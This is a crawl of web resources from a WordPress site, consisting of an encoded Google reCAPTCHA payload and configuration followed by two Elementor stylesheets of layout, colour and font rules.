sOvw5oLbWNBwoJdw4pgw67DkSXCgMO0w78OwpoXw6LCk05hJk3DgyPDpHIkEVZCc8KNw71aRsKOw6XCo8O3HsKlwpbCi8OtSgxvDXTDu8Odw747XzTDhx8sfyorIsOwKX/[base64]/[base64]/[base64]/[base64]/[base64]/Dh2PDhsOGwqDCqMK2wrPDk8OEUcKNwopST8K7w5YCwrfClQdIwo9kw5jDiDHDsAMEGsOyJsOhfR5dwq8qZsK6EsOHMy53DDTDgSLDiEbCsxPDocKmQcOQwo/CtQVUw5A4eMK5UgHCscORwodtW1Qyw5kRw4kfdsKvwr1LJFXDjmdlw4ZCwoICeFlzw4/DjcOEe1vClSPDucKHZcKiSMKAFDY4Q8K1w6rDosKLwrssGMKGwqxBUTFZI3jDpsK1wo44w7I1bcOtw7MDEhppHiTCviRcwo7CncOBw4bChWV/w6AVRi3CusOdDlhywr/CjMKBTChUKH3Du8Ocw60Vw5HDqMK1KGEYw5xqa8OjSsKQQh7DpQQ2w7B6w5TDgMK5H8OidB4cw5vChUtXw6XDiMOUwpPCmGcHfyPDlsKrw5RCI29uHcOVC0VDw6dtwp4FRk/DgsOfIMOgwrhfw4B2wpkTw7ZkwpMBw6nCkEvCtFwuWsOoJB4QScOpM8KxD1DDkislEkVjFzw7McKqwptGw5EkwqfCgcO5fsK4e8Opw67CgcO2NmDCkMKAwqHDpFEqwoxGwr3Ct8KGHsKFIsO6HTFKwqpeVcOINl9IwrzDugTDtwVhw7A/bzXDrsKpZkllIEDDrsOqwoJ4OsKmw7PCrsOtw67DtRMbfGvCv8KYwpzDugM4wpHCscKww4QEwqTDtMOjw6LCrMKyeBwbwpTCo3XDmXgtwqPCtsK5wokAIsKfw7lzIsKBwrUNMcKHwrbCuMKteMOYIsKgw5HCoE/[base64]/Du3IEFh/CvsObEMKKC3bDvMOYT8OWUsKjbW3DvT7CqcOEZkwbPsOedMOBwpbDsWHDpk82wpzDscOzQcOSw4LChwDDt8OOw4DDrsKCOMONwqjDvkZYw6tvcMKIw4nDhElaYm7DgBZNw6vCmcKpfcOow5nDnsKQE8Olw4N/TcOcbcK0OcKWNGFjwrVNwrM6woJ/[base64]/[base64]/DvnbCsxUoQEcjCsObwqR3bsO8w53CkcKeScKvCMKgwrcjwoDDr0vCl8K0alMdHkzDlMKKD8OKwoTDncKOTC7CnxnDs25/w63ClMOcw4AMwqHCsVzDrlrDsBNAVVQfFsKMfsO/SsONw50Zw7I0dyfCr3IUw70sK33DiMK+woNKZsO0w5RGehhTw5hzwoVpFMOWPg7Dgj5vV8OrAVMkZsKYw6tPw5vDgMKBZSbDrV/Duh7CgcK6HyfCg8Ktw73CoVrDncO1w5rDjkhOw7zDnMKlNwF+w6EXwr4BXiLDvFgIDMKfw6Q/wrPDtRY2wpZlIsKSRsKrw6PDksKHwqbCoygSwqwPw7jDksOSwq/CrkLDo8OmS8O2wrrCqjIQf0wnFgLCicKowoxOw45FwrcKM8KZAMKUwqPDjjDCvwAiw6NTEkHDp8K7wqtBU313J8OVwoYwfsO/[base64]/ClSPDvMOZw5DCocO+ScOEwqrDqMKzwp3CthNqwpkLXMOfwrVYwqN7w4fDrsOdClfClUzCsHELwqsIE8OUwrDDrMKie8O+w5LCjMKFwqpOCSDDjcKywo3CsMOMYV7DrkJywpXCvAwjw4jCq3LCuUZSSFt+RsOtPVhGa0zDoFDClMOzwq/Ch8O6MVfCiWXDrxQgcw3ClMOOw5llw4hDwpJIwrYwQBrCjV/DusOgBMOIDcOiQwYLwqHCu18tw4vCgHTCgMOjEsK7ZwPDl8KDwrvDkcKJwosVw6TCpMO3wpXCrFhwwrBGF3XDhsKkw5fCvcKwXRIgF2UDwpEFQsKXw4lgIsOLwrjDgcO+wr/[base64]/[base64]/CgcKFB8KEw4nClFbCtMOHDcKDwoodGT/DtcO9OMKnwoIhwpdBw4EmF8KTc1x4wphaw6MDN8O4w6DCkmMYYcKtdyhDw4HCssKdwrI3w50Tw7EYwqHDrcKvb8O/TMO8wq5WwrzCgmfCrsO6EX9TeMOvE8K1DlFNdT3CgsOKA8KHw6UoP8KZwqVuwp1ZwqJoY8KIwqXCoMKrwrYmFMKxSMKrRwXDmMK/wqXDpsK/[base64]/CtcOSw4gyVcKYR3XCnz/[base64]/[base64]/[base64]/Cu8OiD1PDjMOFw5tnRFHDhwLCpmfDli/DhiELwrrClMKUCHoawqIOw5bCksONwqwfJ8OyU8Khw6oGwpteesKAw73DlMOaw49ZdMOfXxXCthfDosKefGzDjGpeAsOVwoEhw6XCh8KICTLCpjg+PcKJJsK8UwQ6w6cqHsOLMsKQScOXwoRswqdzQMOuw6cBAiokwooxbMKMwp1Uw4pGw73CjWQ2HMOEwq8rw6A1w7/Ci8OZwoLClsO0RsKFchkyw6FNT8OjwrzCgSHCosKIwrLCgsKXDyXDhjLCqMKGWsODYXdGKlgLw7XCm8KKw4MXw5J/wq1Qwo1JeWR3IkU5w6vCjTpKCcO7woDCmcOlXjnDr8OxUVAlw79fNMO9w4PDlsOAw4wKCTghw5N4IMKnUC3DksKmwqUTw7zDqsK3C8OrGsOPU8OyMcOow5nDl8O2w73Dm3bDvMKUEsOVwrd6XXLDsx/CvMOZw6TCvsKlw63ChXzCqsOGwqAzEMKjSsK9aFUhw5tNw4IhSkIRMcO9UxvDkzHCisOdUAzDixvDhn1UOcK0w7LCjcOFwpFdw7tLw5d+AMK0UcKYQsKZwq82ZsK/woERdS3DisKkLsKzwoPChsOeEMKRPWfCjk9Rw6JESCbCogYuIcOGwovDpmDDtB9GN8KzelnCkAzCtsKwacOyworDhVQ3PMOLIsOjwogUwpjDtljCowIfw4PDmsKBdMOtF8O/w45rw45Vb8KGGS98w546DUPDt8K6w6YKAMOywpDCgl99KsKvwpnCpcOYw7bDpkkDBsKrNcObwpsGYBMmwoIAw6fDucKCwqFFXnjDmlrDlcKGw6Uowr8Dw7/DsRNWLsKuaTdRwpjDvHbDm8Ksw6tUwp/Du8OkPk4CfcOCwqvCpcK/PcOhwqJ+woIVw7F7G8OQwrTCnsObw4LCs8O+wocRH8OPCFzChDZAwrshw7hkWMKGDABGHS3CosKdFBlZBjxlw6o/wqrCnhXCpDZYwrY2EsOrZMOhw4BJb8OkTX4Zw53DhcKdSMKlw7zDgV0DQMK4w4LCpsKtWBLDqMKpVsO4w7fCj8KtGMOJCcOHwq7Djls5w6Amw63DmGtPYMKlaic3w7rCli7DusOQP8O7HsOqw7PCm8KIaMKtwrTCn8OvwpdqJVRQw5/DicKGw4x2PcOrKMK1w4pRRMKXw6Jkw6TCm8KzZMObwqzCs8KfLlDDlCPDuMKOw6jCk8Kkakp1CcOXWMOWwpUkwo04CEA5VBV8wqrDl3jCusKgIwzDiVvCkRMyTmDDmy0VWsOGYsOaGEbCtk/DjsK1wqVkwrUeBB/Co8KKw4oAXmXCphTDvU13JsOpwoHDmxdHw6LCh8OAZWYcw63CicOWR3vCs2o3w6FfUMKNbsKuw7HDmUXDucKnwqfCpMOjwqdzdMO9wr3CthQTw5zDjcOAZyfCtj4OMy7CuE/DscOkw5VkPDnDlzHDh8OCwoE5wq3Dk37DriENworCvD7CsMOkJHEpNXrCmwrDucO5wrbCrMK0SH3Cq3nCm8ObSsOlw6TCkx9QwpIUOMKNXzhxcsK/[base64]/Dlm3Ds21Gw51TJ8KrwoXCnsK3TsKVw6vDg8O2BjIlw4XDmcOzEsKBVcKZwro7SMOjHMOOw5ZdLcKLWjF9w4bCisOFAj5zFMKNwrzDuxhzTDPCm8KKKMOCXi46W2rDl8KiID5KQllqAcK6XkTDmcOhXMKAEsOWwr/CnMOlKzzCt0Yyw7HDjMOewpvCtcOUWSXDl1jDt8Oqwr0GSC/Cm8Ozw5LCocK9GMOIw70MFXTCh2ESCT/DpsKbTB/DikDDni5CwqJvdDvCr0gFw4TDrQUCwrXCg8Odw7jDlhXDgsKhw7FYwpbDusOXw415w6puwpTCnjjCqMOcNUsGCcOXCgZGEcOQwoDDj8O4w4/CucODw5rCvsKkDGbDvcOew5TDmcOobhAIw4RrJy1CNcOcK8O2R8K0wrt7w7hmRw8xw4/Di3d2wosLw4nCoRBfwr/CgsOtwoHChCFHbAAhdj3Cv8OPUVk7wpYhdsO3w6QaZsORNsOAwrPDhyDDu8OJw5TCqx9/wqHDqQHCs8KXT8KAw6DCpwxPw5RlI8Omw4pzAlPChUhGdMOTwp7DtsOIw4nCni1rw6IfGjPCtzHCvDfDqMOqeC0Lw5LDqsKlw5nCt8KTwq7Cj8OILU/Cu8KNw77CqXNPwojDlk/CisOBJsKqwqTDk8O3XBvDnh7Cr8OnJsOrwofCumslw7TCn8OLwr4oWsKuQnHCksKyMkV9w5vDiUVWQMKXwpd6S8Opw51wwrRKw4MYw6h6UcKHw4bDn8KhwpLDlMO9NlzDrmDCjnnCnwp/wpjCuid4SsKLw4RibMKlGQEpKRZ3J8OkwqXDlcK+w4LClcKgCsOaCD8JHMKdal8WwpbDjMO8w5DCl8Ofw5A9w6hPBMO0wpHDth3DrUkPw4dUw6tTwofCm1kMLRZpwqZ5w4zCscOeQUgnasOWw5A9PExAwrRhw7clJXEmwqnCilTDjUgsRcKqdA3CkMOdPA1kb2/CtMKIwofCtlMBZsOOw7/CtRFaChPDhyrDln0Lwo9oC8KHw7zDmMKmIRtVw4TCtXvDkwZ2wrN8w6/CvG5NU0Ihw6TCh8OsJMKdKQTCjFHDs8KLwpzDq3sbSMK7W33DjQfCh8O0wqZjX2/CsMKYMSMFDxPDgsODwoA2w4vDi8OjwrbCjsO/wqXDuC7Cokc/KyVSw4jCicOUJxXDn8OLwqVjwp/DhMOnwqnCgMOLw6bCu8OQwqrCpsKWIMO3cMKowrzCuWlYw7PCmTJuJsOTDV8/E8Ojw4lZwpRSw7rDgcOIMV13wrAvWMOEwrJaw4rCpGfCnmXCinkkwqLCmHpfw7x9KWPColXDscOdPsOeQDZzI8KQf8KsDkPDsAnCkcKteRjDncOawr/Dpw0lRcKkQcK0w6xpW8Oiw7/CjDk2w5rCoMOsFRHDlU/[base64]/[base64]/Cu1NVwqzDtsKYCybDoXHCtsOwCkvDiTXCmcOtK8ONa8KQw5fCosKwwpA3w6vCh8OJdADCsyfDnlTCl3U6w6jDmkBWVUhQWsOEOMOmwobDusKuE8KZwrMhAMOuwqPDtMKWw4zCmMKQwr7CtCPCqE/CtUVPMlbDuRfCoQ/DpsORKMKgOWY6NG3CtMOmN2/DisOaw7HDjsOVPDo5wpPDmxXDi8KMwqljw74oLcOMIsKYccOpOW3Dux7CpcO4Jh1pwrJ4w7htwrHDowgiP0dsBcO1w54eQQnCj8ODQ8KwCsOMw4l7w6jCr3HCpmLDli3DpMORfsK1JW92KzFEYsKEN8O/HsOOAGsaw4fClXDDuMOlU8KLwpPDp8OuwrV5asKTwoPCuz7CnMKBwrzCgi51wpABw63Cr8K+w5bCtkLDjhMAwpjCosKMw74bwoDCoGhPw6PCt0h2ZcOcNsOiwpRLwqhwwo3CqcO+RlpEw7Jqwq7Dvk7DuQjDsE/Doj8lw6klMcK+ZX3Cn0Y6eCEvQ8K1w4HCnk9wwpzDkMK+w7DCl2tFHwEUw4PDnUjDk3UbHUBrG8Kew4IwbMOqwqDDsAINcsOswpjCq8K+T8O6HcOvwqQabsOKLUwrbsOOw6rCnsKXwo08w503b2nCojrDi8OQw63DscORdho/XUQPH2nDg1LDiBvCgw1WwqjCq37DvAbDhsKdw5Eyw5wdPU8ZIcO2w53DjhsCwqPCjSwEwprDuU4Lw7Urw4U1w5kHwrLCqMOvJ8Ogwo90W3Qlw6vDp2PCrcKXYm1NwqnCvRYlP8K6IAEYNhFLHsO4wrnDrsKqQcKAw5/DrT/DgUbCjjc2w43Cnw/DhxXDhcOoZUQHwqrDvgbDsQ7CscKKYTQqZMKbw5NQaTfDncKrw7DCr8KMbMO3wrAlYB8UUi/CqgTCvcOqDcK/S3jCrk59cMKhwrxfw6lbworDpMOwwrHCosKFGMKeTkjDosOiwrnDv0ZBwps0UMKlw5JSRcK/[base64]/DtMK0a8ODwq1lKzpwwq/CtMOXw5w1wo3Ci8KQHQrCvg7DtlHChcO1ccKew75rw6lSwqBewp4cw6sQw6bDosOyc8OiwpXDp8K5S8KyVsKlKsKrVcOTw4vChH5Fwr0owqdkw5zDikDDvR7CqwbCnTTDgDrComkAcU9SwoHCgT/Cg8K2SxhBcx/Dr8O7SgHCtWbDgy7CtcOIw7nDnsKhc27Djip5w7A4w7ISwrRkw7wUSMKfJxp9EHnDvcO5w6p4w4AkDsOIwqhcw47DrGjDhcKyd8KdwrvCjMK0CMKsw47Cv8ORfsOnacKNwonDs8OBwp0nw6Aawp/[base64]\x22],null,[\x22conf\x22,null,\x226LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,257],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://idspa.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fodysPEOgboYwcUWs643K5UrwFQanNk4CIODKU1sNq8\\u003d\x22,0,0,null,1,1769823268454,0,0,[175],null,[186,121],\x22RC-cxvFpJpvI2lWcQ\x22,null,null,null,null,null,\x220dAFcWeA6naAAh0u491wDACG44FDC8SClKU8MSh9BpKHui6Px3nM3rmMQbM_YuG7Sv013X7Koo5unS_QCF3OH7UuseDJ1r_ocZcg\x22,1769906068541]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950
body_size: 363
content:
.elementor-kit-5302{--e-global-color-primary:#057DDA;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F48C1C;--e-global-color-38385255:#4054B2;--e-global-color-60aeab24:#23A455;--e-global-color-729fb6ba:#000;--e-global-color-1848e67e:#FFF;--e-global-color-90b3dc7:#03A4F4;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347
body_size: 1524
content:
.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-container{max-width:1200px;}.elementor-1334 .elementor-element.elementor-element-61c9c99:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(330deg, #0700dd 0%, #00f2ff 82%);}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-image:url("https://idspa.vn/wp-content/plugins/elementor/assets/images/placeholder.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-61c9c99{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{width:calc(230% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-1334 .elementor-element.elementor-element-206fd70 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c30c984 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:left;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:81%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-f3685ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-a15beb4 > .elementor-element-populated{margin:18px 18px 18px 18px;padding:6px 6px 6px 6px;}.elementor-1334 .elementor-element.elementor-element-43f416a .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-icon svg{width:14px;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-10d9cc4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-978dd65 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-69715fd .elementor-heading-title{color:#020000;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );width:14px;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-text{color:#050202;}.elementor-1334 .elementor-element.elementor-element-472c517 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-0be0564 > .elementor-element-populated{margin:19px 19px 19px 19px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:left;}.elementor-1334 .elementor-element.elementor-element-231314d{color:#AEAACB;}.elementor-1334 .elementor-element.elementor-element-231314d > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74 .elementor-heading-title{color:#F9F6F2;font-size:15px;font-weight:600;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon i{color:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-4261f62.elementor-social-icon svg{fill:#2255EE;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon{background-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon i{color:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-repeater-item-6b456a7.elementor-social-icon svg{fill:#FF9000;}.elementor-1334 .elementor-element.elementor-element-d40162f{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-d40162f .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-1334 .elementor-element.elementor-element-d40162f > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-c2c3533 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-c2c3533{margin-top:4px;margin-bottom:20px;padding:7px 7px 7px 7px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489{color:#2F2F2F;font-size:15px;}.elementor-1334 .elementor-element.elementor-element-9bf6489 > .elementor-widget-container{margin:3px 0px 0px 0px;}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-background-overlay{background-position:center left;}.elementor-1334 .elementor-element.elementor-element-61c9c99 > .elementor-shape-top svg{height:70px;}.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:5% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:23%;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-61c9c99{padding:15% 5% 5% 5%;}.elementor-1334 .elementor-element.elementor-element-4407b48{text-align:center;}.elementor-1334 .elementor-element.elementor-element-4407b48 .elementor-image img{width:52%;}.elementor-1334 .elementor-element.elementor-element-4407b48 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-43f416a{text-align:center;}.elementor-1334 .elementor-element.elementor-element-43f416a > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-69715fd{text-align:center;}.elementor-1334 .elementor-element.elementor-element-69715fd > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-231314d .elementor-text-editor{text-align:center;}.elementor-1334 .elementor-element.elementor-element-8e98f74{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9bf6489 .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:28%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:72%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27.833%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24.898%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46.931%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-c30c984{width:100%;}.elementor-1334 .elementor-element.elementor-element-b3a5de0{width:100%;}.elementor-1334 .elementor-element.elementor-element-a15beb4{width:27%;}.elementor-1334 .elementor-element.elementor-element-978dd65{width:24%;}.elementor-1334 .elementor-element.elementor-element-0be0564{width:46%;}}